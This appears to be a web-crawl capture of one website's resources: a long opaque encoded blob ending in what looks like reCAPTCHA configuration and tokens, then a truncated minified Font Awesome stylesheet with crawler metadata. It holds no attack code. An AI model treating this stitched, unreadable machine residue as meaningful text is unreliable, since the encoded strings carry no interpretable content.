OywpVtfcOEwpLCoW7DpzvCv8OZw7jDh0zDkHA4IR1Jw4oCMsKxAcKow74Ow74TwrTCicOBw4gOwrLDilouwqkwfMKpHinDogxZw7pywrpqbzPDpA80woQUaMOSwq09CMODwo8/w7xJSsKpWDQ4IsKdPMKIdV0yw4QuYHfDs8KVC8Ktw4fChBjDmkHCsMOHwpDDrEx0ZMOEwpXCscORT8KRwqstwonDmMKKT8K0Q8KMw6fCjsKsZX8hwrt7LsKNAcKtw6/[base64]/Ds8Klb8OxdsKcwpohbSADCMOIS1ZrwqUdMxMlwq1NwoRSZz8EBThZwpfDggbDuCvDgMO5wrhjwpvCu0/CmcOGYWHCpltRwrbDvRlpWxvDvSBxw7vDgHE0wqTCu8ORw6/[base64]/wqdtw4nCocOmwp1ww7kHw6wvw6LCmMKaw47CnlHDlsOnfCbCu3DDoxLDvBnCuMO4OsOcAMO0wpPCvMK/cTXCo8K7wqMjQTzCgMOfTsOUIcOjaMKvdwrCg1XDhkPCrHIZAkJGXmA+wq1Zw4XCjFXDiMKpYnwbZgrDscKPw5QCw7FjSSLChsO9wo7DncOcw5bClirDpsOgw6onwqDDvsKFw6B0PBzDr8KiV8K1FcKJdMK9G8KUdMKAcxwBXhTCkV/[base64]/w7TDksOHFMOawr08wp7CqAtCwqbDrGHDiiRVw4ZWw5lgR8KMLMOTfMKfwpc7w7DDvV0nwofDhy8Qw4Qtw4MeP8Ocw49cG8Oac8OHwqdvEMKLP2jCoybCpsKkw5ZmBMOlw5jCmHXCp8K9LsO4AsKvw7l4UgwOwr9OwrfDsMO/woN2wrdEMldfFTjCi8OyTsKhw5/DqsKFwqROwrtWDcKUGGHCs8K6w5zDtsOawoUzD8KxZx/[base64]/R0/CkcKlwoBGw5F+w6HCjMKVBnYcMsO9A8KrE1bCtCXDvMOgwrIlwo96w4HCkkslTFDCr8KywqLDmcK+w7zCtgUyGl49w4Ezw6DCn25uK1PCt3zDm8Oyw4/DkyzCvMORCWzCsMO+XBnDp8OKw4kvVMO6w5zCuxDDlMORMsOTesOywr3DoXfClcOIasOXw7LCkidKw45ZXMOKwpPDglgmw4EgwqrCsBzDjSkJw4HCu1TDnxgKMcKuPU/CglplHcKpLXZ8JMKkD8K6DCnDkiDDp8OgGlpAw51ywoc1IcOmw7fChsKLZEXCrsOswrcgw4sgw51zZTjDtsOywqQ7w6TCtCXChGDCncOtBcKOdw9aAjxvw6LDkgIRw7zCr8KCwr7Dmmd7F2/[base64]/Dt8KadhHDhcKSTmpvw4vCu3wjwpM5aAFrw6TDp8Ohw4HDvcK4dsKewp/CisOXUMK4SMOQHcKMwq8mZsO7bMKnDsO3G1jCmW/Cg0bCocOWGzvDuMK5ZX3DnsOXLcK9YsK0GsOwwpzDoTjDjMOdw5QnDsOkKcOEP2wfJ8Opw5HCrcKbw5MawoHDlCrClsOfJnPDnsK9WU5jwpLDtMKjwqQDwrrCmzDChMOww5xGwofCqMKxMcKfw4liU2gwJinDqMKQHcKzwpDCv0/DosKMw6XCk8K2wq7CjwkAORjCuFnCvW8kHRNnwoIiTsONUwd8w6XCii/CrkvDnMKxKsKKwpwHAsOZwrPCoDvDlXEuwqvClMO7Jy4Swp7CnRh0X8KZIE7DrcOBC8Omw5wPwqQgwqQ7wp3DsQLCmsOmwrMcw7fCn8Osw5p4Zh/CtA3Cj8O+woZsw5nCp1/Cm8OjwpLCmSlZG8K8w5J4w5Q2w7NzflXCoChQbwTDqcKFwovCiD5NwpU8wokxwoXDrsKkfMKbZSDCgcOaw73CjMOBG8KmNF/DoSIbYMKpFSlfwpjDlA/DrsOnwrw9ExAIwpcDw5bDisKDw6PDgcKgwqsMMMOnwpRnwpbDqsO0T8KpwpYARnbCtw3CmsOLwonDjRZQwp1HVsOUwrvDpMK0YcOmwpFxw63CtgIZFyNSC1AwYUDDvMKLw69vak/[base64]/CjcK5IsODwqgfwqHDgzJnPA0bw7ZpwrEsRMK5fVXDgyljcU/DmMOqwqZ4QMO9W8Klw5pcRsK+w4k1JUI6w4HDssK8FQDDq8OIwoPCncK9FTsIw7FPETVKLz/[base64]/DnwSwpDDqcKbTMKQw4jCrjk7wrg1Gh5qw4rCnMKww4Ngw5zDmTUnw4zDsAJSC8Opf8OVw5jDjXQawqfCtzsKJXLCryIRw7g0w63DjglYw64QOiTCucKYwqzCmV/DjcOHwrQmTcKQbsKoNjImwonDh3fCq8KrWANLZQIIaT/Cnyx3RF4Hw5c7Wzo5eMOOwpl+wpDCtMOJw53DicOYBBs7wpbCsMO0P2Qjw77Ds11KdMKvIFB8WSjDncKHw7bDjcOxSMOtC2F+wpYafEvCm8OxeFPCrsK+MMK1cXLCtsKAKlcvI8O4WkDCiMOiX8K7wp/CriNWwqvCrkUcJcOlDMOOTV8nw63Dvm14w5EVSyU+ECU8GsOWMXQ6w6w7w4/CgzUtd1fCuzrCtMKfeV0Gw7d/wrYgMsOHNB58w4fCjMOGw68zw4/Dj3jDocOtf0o7Si8iw5Q6fMKyw6rDjlsAw77Cv24NXiLDksOdw43CusOXwqgIwqzChAdNwp/CrsOgPcK4wow9w47DhzHDgcOyJDlNNMKKwpc4FmwDw6wiP0AwTMO/IcOFwofDncK7Di9gDi8HecKbw5sQw7N/KDbDjBU2w4TCqnUKw7VEwrPCgElHYWvCgMKDw5pEKcKrwqvDtXfCl8Obwq3DvMKgXsOgw7PDsVscwp4ZWsKzw5fCmMKQGC8RwpTDmXjCgMKuQRPDkMOWwqLDisOGwpnDuhbDncK/wp7Cj3YZFksIFy1hEMOxIEofS15/NhbDoBnDmwBWw4fDmBMUNMOnw4Ixw6LCqRfDoSTDu8Onwp0+KGsAQMOVbD7CocOXCFzDtsKGw4oVwrp3HMKtw7g7VMKuSnVnHcOWw4bDvS1/wqjCjR/[base64]/[base64]/[base64]/[base64]/CpkjDtMODVgLDn0vClMKEwrzDssKITFbDsMKmwr4lwozDp8KPw6/DhAJRHzUKw7Z2w4ErUBTClgZQw6zClcOfTAQHGcOEwpbDsSppwp94TcK2wrYwfWTCuVTDhcOOU8KXVk8oB8KHwrowwqXCmhtaFX4BGXlKwoLDnH8mw7EywoF+HErDhsOVwp7CiCcUfMOsPMKvwrY+LH5DwqkcG8KAJMK5TF50FSfDmMKowqHCsMK9c8Olw6rClQ0Gwo/[base64]/DqMKPw6jDkcO3IMKgdsKZFzExwqTClDvCgxnDg0BUw55fwrbCjcKUwqxHHcK6AsONwqPDisO1fsKJwpvDn2jCp2bDvGLCr3guw5RjXMOVw6pPXAoiw6TDmQVSQXrCnCjCoMO2Mlp5w4LChB3DtUorw7d7woHCv8OMwppdIsK/KsKaA8O5w4QXw7fChycLfcOzI8Kjw5XCusK7wozDpMKVXMKFw6TCuMOnwpHCg8K0w6AnwqlwECsuJMKdw5zDhMOrE35HDnYJw4BnOBfCsMOXEMOxw7DCo8Kww43DksOjMcOJJErDmcOLHcOvYwjDpMK0wqphwovDusO9w6/DgwzCqSLDksKJaTjDi0DDq3l+woPCnsOFw7s6wp7CiMKRM8Knwq/DiMKewpdwKcK2w63Cl0fDukrDi3rDgT/[base64]/DqcKZwrjClG7CmzE6KEwvw43Dh2HCvWlgC8OdwpkLMhLDkSolZsKWw6/Dkm5iwoXCr8KJbWbCnzHDscKQFMKtaSfDhcKaBhwxG3clcTNZwq/[base64]/Ci1jCjWDCpmTDsHhgwpJzw6/DjAvCkDgTK8K7TMKSwolJw7hLMQjCpRViw58IAcK8OihIw7p5wopbwpVRw6jDqcOcw77DhMKswo8jw4p7w6rDiMKqWyfCrcO4NsOsw6loS8KeZyQ2w6Nqw53CicK4LTVnwrIYw5jCmkpSw4NVHAh8LMKSWVPCmcOgwqbDrWHCihkHd3waGcK7SMKpwr/CvHt9dmPDr8OFDMOuRVhoChhQw4DCklYLLHUcw4jDusODw4ZTwrXDvmBBRgkQw5bDjSUCwo/DpcOOw41Yw7wuLmbCicOpdMOuw49mPMKww6lraSXDmsOrIsK/bcOnVS/CsVXCkBrDj23ClMKkJMKMcMKSUUDCpjbDrgrCksOwwq/CssOAwqI8BsK+w6tLGFzDtVvClTjClE7DgVYyLEHDp8O0w6PDm8KAwrfCuWsvcF7CjgVzcMK/w7vDssKMwoHCoCTDghUDdVk4LTdPGE3DnGDCvcKDwrjCgMKmVcOSwpzDgcKGc3/DkTHDkHzDv8KLFMO/wo/[base64]/CjldRw4sxw7TDqMK+wr1wHsKWw71rw4FFIh0Ww6tLJTg7w4XDsCnDscKbFMO/M8OYBEsZAxU7wp/DjsKww6ZIV8Knwpw/[base64]/CmsOxO8OXBsOQw6cxw54FXsO6OTxawp/CvcOrw5PCqMOCFzQ/[base64]/Ci8OQwo8gPsOOw77ClzAJwovCpcOzw7zDq8O0wpJWw63DinHDoUPCq8OJwq/CsMO7w4nCiMOmwpfCs8KxaWFLPsKNw44CwosPT3XCpmPCpcKywrvDrcOlFcKawrfCrcOXA0wBayU0SsK1CcKdwoXCnj3Cjjc1wr/Cs8OCw4DDpSrDgV/DozrDsVjDvVpWw7Y8wrVQwo1DwobChC4KwpkNw43Cp8OUccKLw4s9LcOyw5DDnjrCtVpvFFpTN8KbbhbCm8O6w4cga3LCj8KOLMKtBxtPwphVG0V/Jzw4wqxnYyAlwp8Ew4JBTsOrw6VqO8O4wqrClE9ZEsK6wr7CmMOSQcO1ScO6dE3DqcO8w7cOw5xHwopHb8OSwotIw4/Cq8KxLsKHFBnCt8O0wrfDm8KDW8OJH8KEw7MbwoZFaG0fwqrDpsOTwrbCmjHDuMOBw71Fw7bDqUjCoB5pPcOpwqjDjyN/MmzCgH44HcKTAsO6B8OeOV7DoR18woTCj8ObRWbCj2sxfsOBAsK3wocBQ1PDpw5Gwo3CuTdQwqHDnUgBcsK/U8OAAXzCrMOtwpvDqCzDuSkhBcOsw7HDtMOfKmfCoMK+IcO7w64AdX7CgnAww6DDkHFOw6ZnwrMcwovDrcK6wrrCuzhjwpbDtR5UEMKVGFcKQ8O/AFJiwr8Zw7AaNyrDinPCksOqw7dpw5zDvsO0wpt+w4F/[base64]/Dp39aw7RfEMK1cMKJdMKxBcKZdsKxIlh6w7Nvw4TDoQY7MB0BwrbClMKROHFzwr7DoC4two8rw4bCthXDoCjCsirCncOLfMKkw7hVwo8Sw7Y9HMO0wqrCvAkDYsO9KmXDlGjDtcO/cwTDvzhGUhpUWsONDCMDwoEEwo7DqVNNw4XCp8K+w53ChC41VsKmwpHDtsOuwrZGwq4KD3kpXCHCtgHDhC7DpF7DrMKZH8Kpw4jDvXHCoWI4wo4tB8Kwag/CmsK8wqHCtsK1BMOHeBlxwrJ2w5wHw7llwrEEV8KcJ1o+cRJKaMOcN1bCjcK2w4hnwr/DuCA7w4cAwosmwrF2UEZvNBw3AsOIXlDCuzPDj8OEQnlLwpPCjcOjw5AQwqzDjGMuYy8xw4/[base64]/[base64]/[base64]/[base64]/[base64]/Dkgw/RSw6I8Kjw6toLsOOwo3DmcO4McKIw6fDoCN5AsOoMMOlYXvCq39Hw5dmwrDCkTlJRCQRw7/Cl09/woN5JMKcAsOsJg43HQZhwpLCrXZTwqPCm2rDqGPDs8KLDmzCgFsFBcOpw4hYw6guOMO7OW8OZ8O1TcK6wr9zwowWZVdTWsKmw73CjcOofMOEPHXCusKmBMKTwp3CtsOUw5kKw7/DvsODwox3JjoXwqLDmsOAY3zCr8OjWcKywrwqUMOtZUdNbGnDuMOoCcKkwrPCtsOsTEnCiSnChH/CiSxSQMKTVMKewpjCnMOXwq9nwoNeSF16OsOiwrgZCsOpe1DDmMOxNBHDkGg0B358dA/CjsKkwpN8AGLCh8ORe1TDkinCpsKiw6V9MsObwrjCtsK3TsO+RkDCksK0wrUywq/Cr8KKw6zDmlTCvHoJw4tWwrMhw63DmMOCwofDicKaU8OhYcKpw5ZzwrrDqMKuwqBQw7/[base64]/wrbChsOiwpUdCcKAw4Z8wpLCoWjDtsO5w6XCtcKjw4YIHsKMRcKfwoLDsxnCoMKSwokkdikvaQzClcKHV1wHPsKFfUfCm8Osw7rDlxEOw7TDjQLDiVXCnl0WHcOVwq/DrVFnwrHDkCRewr/DoXrCvsOQf0QdwobDusKAw4vDhwXCt8O5A8KNcgQSTQkBEcK7wqPDhhgBS13DucKNw4XDrMK7OMKew5ZlRQfCmsOkeQdLwrrCkMOBw6V2wqU0w5/[base64]/DhmzCrMKXWsKJw4c7dsOzZMOmw7x6wq0wwobCj8K/STrCoRLDjQVMwojCkE7ClsOZR8OFwrkzU8KuCwp/w54qVsOpJhwCYmlCwpvCscKrw7vDs20iRcK+wqZMGWDCtxw1eMO6dsKHwrdmwrpkw40YwrvDq8K7IcOqXcKdwr/Dv1vDtEAlwqHChMKMGMOkasO0VMKhYcOGJMOaasOQJjN+HcOpYis2Fxkbw754E8O5wofCo8O+wrbCmkTDhhzDvMOyC8KsYndMwqslFnZaAcKSw6ElAcO6w7HClcObKQkHXcONwq7CmxQswpzCsAXDpA5/wrU0JX5uwp7DrWN6Iz/Cvzgww6vCjTfDkCZSw4o1McKIw6vCuAbDicKVwpcDwpTCjBVBwpJrccOBUsKxXcKtfHvDphV8Kg0dW8OkX3Vrw6TDgxzDtMK7w7TCjcK1bgAFw49Ow49ZWExWw4jChArDscKMMnHDrW7DknTDhcK/EW16N1QQw5DCusOtFMOmwoTCtsKgcsKgbcO1bSTCncO1JWPDrMOGGAdPw7FEfQApw6hdwqBaf8OUwqkXwpXCjcO6wr5mCUXCqgtmLX/[base64]/[base64]/w69QHD3DncO+JMO2w4vCn8KyOcKHYTlVImzDvMOwN8OTO1Vow5xnw7DDpxoFw4jCjMKewpI9w6IAfGIrLgZKwohJwrPCr10fH8K3w7jCgXQLZiLDvSJNLMKAa8KTWz/DksOUwrQcNsOPAiBbw4kTw6/DhcOyJSbDh2/DrcKpH2osw7PCjMKnw7fCrsO4wrfCk24jwr3Cqx/[base64]/CtC8GDcOewql3wo1URcKtbMOxwoPCnWtpd2NyUHXDl3LCjVrCusOdwrzDrcKVSsKxIF9owqTDnAIGGMK4w6TCqmgzDWvClgg2wo1PDsK5LjLDncO6I8K7aTF2Q1AAFsOpVA/DjMOAw4EZPUYnwrbCgEZhwqjDisOKE2ZLZUFIw400wpfCm8Olw6nCjxDDm8OmEsOqwrfCvSTCl17CvAcHTMOOSQrDqcKOdcOJwqZpwrrCoxPDjcKkwpFEwqV5wrzCq2J4R8KWGHN1w7B/woQGwrfCsCYSQcKlw71DwpfDkcOUw5vCtwl4P3XDncOJwpkEw6zDlgpNU8KjMcKPw6J1w4gqWRvDj8ODwqDDjwRlw67DgUkRw43DnhAXwqjDnmR2wp5gFAvCs0bDnsK+wozCnsKBwqdXw5jCgcOZUETDs8KPX8KRwq9WwpAHw5LClyAowrAywovDrChLw6/DucKqwrdFQDjDm30Nw6vCn0fDimLCtMO6NsKkXcKEwrnCrsKCwr/[base64]/wrbCt8K6VVLCucKGHFTDgMKSMnwrJMKzSMOHwo/Dg3TDqMOhw6/DlsOgwrXDkSRYJgZ4w5AGejDDoMKXw4s2w5IFw5IUwq3DtsKlKAJ9w6Byw7DDsk3DrMOmHcOXIcOrwqbDtsKkbFE7wok0Q148JMKnwoPCuUzDtcK0wrAGecKMEREbw6vDpHjDim3CryDCq8OVwpZhecOPworCk8K+YMKiwr5/w4PCknfDlMONKMKUwpkRw4ZhEXFNwprCjcO3E35Nwrg4w7vCiScaw5YGDmdvw40hw53DqsOlOVsqZA/DssOMwrJvRsKOw5DDvMOpOMKAe8OOKsKlPTbCj8KEwpTDnsONIhUWZkrCknZ+w5fCtgrCqsOcMMOVL8OgUEZ0FcK4wqrClsOww69SDMOjfcKbJcOkLsKJwpBfwoEKwrfColMOwqTDrFtow7fChg9zw4/DrmB+Ull9ecKqw5EsAcOOBcOMbMOUKcO7REkLwrpqLDXDrMO4w6rDpWXCsU4+w5ZHYsOfFsOJwqHDtlQYVsOsw6XDrzk3w7XDlMOxw7xSwpbCgMKTFSfCp8OYR3s5w6/ClsKGw5wwwqU2wpfDohxjwp/DsExlw67Cn8OXOMK3wqwAdMKZwq1/[base64]/Cpgs2KcKLHcOFwpMkJMO4wr/Cu8K9wrbDvMONEg1TdQ7Do2HCnsOuw7nClVoew67CjsOgMSjCi8KzXsKrPcO5wprCihzCjB4+cXbCojQ4wonConF5UcKtSsO7ZlTCkmPCt008csOVJsK/wrvCum4Nw5rCkcK0wrp6fVjCmntMEGHDtDYBw5HDtmDCujnCtDlVw592wqHCv35YJUkXbsK3PXEresO3woUWwoQ/w5RWwrQuRi/[base64]/Ct8OuQm3Cmnt7w7RMZ8OlEMO3LQl7VH3DpFzCvMKNEl/Cqn7CuEQEM8O3w6JDw67DjMKLUik4CU43RMOrw4jDk8KUwoHCtW4/w49BNy7CpMOmPCPDpcK0wqZKJcOEwpHDkQYoc8O2AH/DsnXCgsK+bm1/w4lDH23CqxFXwp3CiSDDnhxxwposw5TDhGJQVcOCccOqwoAxwpdLwpYYwoXCiMKFwobCjS3CgMO4QwfDqsODFcKrYErDrgs2wqQBI8Odw7PCkMO3w6p6woBXwrAyQirDsVfCpREVw4jDg8OQbcObJ0Nuwo8hwrvCrsOowq/Ch8O4w73CnsKxwqFRw4s5IB0pwroPYsOKw4nDlytkPgktdcOYw6vDmMOdKlvDrU3DsBdNGsKBw57DgcKHwpLCp2w3woHDt8OddcO4wqseMw7CgsOQbRo7w47Dpg7CoR1pwoR5JWJDVk3DiGPDgcKEIgzDnMK9w5sUfcOowqrDh8Oyw77CqMK/wqnCqX3CgFHDlcONXnnCqcOofBzDtsOXwo/Cpk3Dp8KUOAnDrcKQJcK4worCjE/DriJGwrEhK2TDmMOvDsK/acOfYsO4TsKJwqoCf1rCkCrDgcK3G8Kvw5DDtwfCkmcCw5DCisOOwr7ChsKleATCiMO1w78wRALDh8KeI0lMYHPDm8OVYiMITsK5HcKBS8Khw5TCrsKPR8K1fMKUwrgVTkzCmcKlwp/[base64]/[base64]/DrsKLaUnDgMO/AcOEwo/[base64]/Dv8Kowq9wSig3w5rCkTRRw5BnWSNkw43DhsKMw53DhcOpwqUVwrLDijAFwrzCnsOJScONwqU9b8ONJ0bCrk/CvcK2w7jCj3lFOsOrw7IgKV0sUXLCmsO9bWPCgcKswol2w4oUbXzDhT4EwpjDp8KnwrXCgcK/[base64]/DtMKzwoJoUUTDkMK1U2PDlsKFTU7DqsKBw7ggYsKeXMKswph4ZCvDiMKww4/DhS3CjMKHw7nCpGnDlsKxwrY3F3s1A10kwqfCqMOyaTzCpzwRbcKxw6ogw4JNw5tDP3nCgsOuHFjCusORM8Oxw4vDoDZjw7rCm3J/w7xBwqzDgU3DosODwo8LNcOWw5zDgMOHw7jDq8Knw4B1YEbDhAVGfsONwo7CvMO3wqnDvsOZw63Cr8Kzd8OcZ0rCqcOxwrETFnhXJsOOJkDCmcKGwq7Dn8O6bMKmw6vDjmjCksKXwo7DmlVew6LCgMO1PMODa8OqQmctDcKlY2BoBiTDp05ow69aERRfCsOww6/Dp33Dg3DCh8OkCsOqSMO1wrXCmMKAwqrCqRNew6ILw5IlUH8RwrnDvMK+Kkk3CsKNwoVXRsKYwozCtAzDl8KrF8K9fcK9SsOIcsK6w5oNwpJTw4sdw4oXwq0JWTfDhy/CoyxCwqoBw44dLg/CjMKlw5jCgsOSDGfDqwXClcKgwrHCujIXw6vDhsK6acKySMOHwoHDnWxKwpDCoQnDqsKSwrvCk8KmL8K/PR4Jw6jCuX9KwqQmwqFEE09Zfl/DgcOtwoxhWSpfw5/[base64]/wp3DmsKQw6UkwohVw5/Dh8ODLsKAQMOAWjjDksKww7UuDWvCs8OiGm/[base64]/CqMK/w6bCrl/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeDj-IdAAAAAL44AxfpHlQE_W2ILjgDen1-4nUJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,239],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://szhomeart.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zWCxgOfxcluVAmpODOSBKCXeRX79RCDNw10yiI/QE00\\u003d\x22,1,0,null,1,1769700982905,0,0,[82,90,93,161,3],null,[146,28],\x22RC-Af1OCWdguVda2Q\x22,null,null,null,null,null,\x220dAFcWeA7c40kToJcAJu0w3KISIUxVgHx4orwak6fbJZUhqKtoG8j4noXGO6XoRbzodPBvPApKubdxzIxjRf0idFBBlT_u30LHyA\x22,1769783783030]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://szhomeart.com/wp-content/cache/wpfc-minified/88gpnlvs/7wn0h.css
body_size: 19494
content:
@charset 'UTF-8';
@font-face{font-family:'FontAwesome';src:url(//szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linked